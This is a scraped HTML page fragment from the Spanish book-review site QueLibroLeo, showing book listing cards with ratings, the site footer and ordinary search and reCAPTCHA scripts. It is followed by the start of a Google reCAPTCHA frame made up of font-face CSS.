					<div class="rating">
						
													<div id="rating" data-rating="7.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 186 votos"
							     							     
							     data-id="36013"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/donde-los-arboles-cantan#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/donde-los-arboles-cantan"><span>DONDE LOS ÁRBOLES CA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gallego-garcia-laura">GALLEGO GARCÍA, LAUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/eleanor-park">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1391105118.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 174 votos"
							     							     
							     data-id="120999"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/eleanor-park#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			35 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/eleanor-park"><span>ELEANOR &amp; PARK</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/rowell-rainbow">ROWELL, RAINBOW</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/hush-hush">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1533028931.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 240 votos"
							     							     
							     data-id="26994"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/hush-hush#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			28 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/hush-hush"><span>HUSH, HUSH</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/fitzpatrick-becca">FITZPATRICK , BECCA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-ultimo-heroe-del-olimpo-percy-jackson-y-los-dioses-del-olimpo-v">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1289665369.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,7 / 10 de 96 votos"
							     							     
							     data-id="30268"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-ultimo-heroe-del-olimpo-percy-jackson-y-los-dioses-del-olimpo-v#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-ultimo-heroe-del-olimpo-percy-jackson-y-los-dioses-del-olimpo-v"><span>EL ÚLTIMO HÉROE DEL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/riordan-rick">RIORDAN, RICK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-batalla-del-laberinto-percy-jackson-y-los-dioses-del-olimpo-iv">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1259421073.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 102 votos"
							     							     
							     data-id="20080"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-batalla-del-laberinto-percy-jackson-y-los-dioses-del-olimpo-iv#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-batalla-del-laberinto-percy-jackson-y-los-dioses-del-olimpo-iv"><span>LA BATALLA DEL LABER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/riordan-rick">RIORDAN, RICK</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/index.php/diario-de-nikki-7-una-famosa-con-poco-estilo";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">

           <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl" async defer></script>
    
    <script>
        function ejecutarRecaptcha() {
            // Comprobamos si Google ya está listo
            if (typeof grecaptcha !== 'undefined' && typeof grecaptcha.execute !== 'undefined') {
                grecaptcha.ready(function() {
                    grecaptcha.execute('6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl', {action: 'homepage'}).then(function(token) {
                        var input = document.getElementById('recaptcha-response');
                        if(input) {
                            input.value = token;
                            console.log("✅ Token de reCAPTCHA generado");
                        }
                    });
                });
            } else {
                // Si no está listo, esperamos 300ms y reintentamos
                setTimeout(ejecutarRecaptcha, 300);
            }
        }
        ejecutarRecaptcha();
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8pvkcw6781of
body_size: 48721
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
